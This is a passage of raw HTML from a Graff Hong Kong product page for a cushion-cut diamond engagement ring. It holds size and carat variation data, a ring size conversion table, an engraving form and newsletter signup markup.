{&quot;id&quot;:&quot;3_01_3_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.01-3.5克拉&quot;,&quot;value&quot;:&quot;3_01_3_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=3_01_3_5ct&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50克拉&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=leq0_5ct&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCtRange=&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;戒指尺寸&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_ringSizeUS=4_75&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_ringSizeUS=5_25&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_ringSizeUS=5_5&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_ringSizeUS=6&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_ringSizeUS=6_5&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_ringSizeUS=&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;主石重量&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=0_50&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=0_51&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_53&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.53&quot;,&quot;value&quot;:&quot;0_53&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=0_53&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_55&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.55&quot;,&quot;value&quot;:&quot;0_55&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=0_55&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_95&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.95&quot;,&quot;value&quot;:&quot;0_95&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=0_95&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01&quot;,&quot;value&quot;:&quot;1_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=1_01&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.02&quot;,&quot;value&quot;:&quot;1_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=1_02&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51&quot;,&quot;value&quot;:&quot;1_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=1_51&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_56&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.56&quot;,&quot;value&quot;:&quot;1_56&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=1_56&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_62&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.62&quot;,&quot;value&quot;:&quot;1_62&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=1_62&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01&quot;,&quot;value&quot;:&quot;2_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=2_01&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.02&quot;,&quot;value&quot;:&quot;2_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=2_02&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_03&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.03&quot;,&quot;value&quot;:&quot;2_03&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=2_03&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_05&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.05&quot;,&quot;value&quot;:&quot;2_05&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=2_05&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_20&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.2&quot;,&quot;value&quot;:&quot;2_20&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=2_20&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_42&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.42&quot;,&quot;value&quot;:&quot;2_42&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=2_42&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_03&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.03&quot;,&quot;value&quot;:&quot;3_03&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=3_03&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_05&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.05&quot;,&quot;value&quot;:&quot;3_05&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=3_05&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR619C__RGR619_mainStoneCt=&amp;pid=RGR619C_RGR619&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Cushion Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR619C_RGR619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                加入購物袋
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR619C_RGR619"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR619C_RGR619"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">尺寸</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/hk-zh/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        尋找戒指尺寸
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>美國尺寸</th>
            <th>英國尺寸</th>
            <th>日本尺寸</th>
            <th>歐洲尺寸</th>
            <th>毫米</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd69b1920/files/Graff_Ring_Size_Guide_HK.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">列印戒圈指南</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">個人化您的戒指</p>
<p class="b-engraving__description">
為珠寶作品鐫刻個人訊息、重要日期或專屬標記，將動人鑽光定格為永恆珍藏。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字體
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字符
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            編輯您的鐫刻內容
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-range-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="7"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最多7個字符</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="這是必填欄。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">請注意，訂製產品恕不接受退換，鐫刻服務可能會延長配送時間。我們建議客人在提交訂單前細閱 <a href="/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">銷售條款</a>和<a href="/hk-zh/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">私隱聲明 </a>。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認" disabled>
                    <span>確認</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
